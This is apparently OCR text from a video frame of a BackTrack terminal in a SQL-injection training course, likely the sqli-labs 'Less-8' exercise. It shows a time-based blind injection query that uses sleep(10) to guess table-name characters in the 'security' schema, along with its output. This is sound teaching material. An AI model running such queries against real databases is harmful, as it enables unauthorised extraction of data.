 Applications Places System
Fri Dec 6, 12:55 AM
root@bt: ~
File Edit View Terminal Help
mysql> select if((select substr(table_name,2,1) from information_schema.tables w
here table_schema='security' limit 0,1)='m',sleep(10),null);
+-------------------------------------------------------------------------------
----------------------------------------------+
| if((select substr(table_name,2,1) from information_schema.tables where table_s
chema='security' limit 0,1)='m',sleep(10),null) |
+-------------------------------------------------------------------------------
----------------------------------------------+
|
0 |
+-------------------------------------------------------------------------------
----------------------------------------------+
1 row in set (10.00 sec)
mysql> ^CCtrl-C -- exit!
Aborted
root@bt:~#
Install BackTrack
Less-8.zip
root@bt: ~
udemy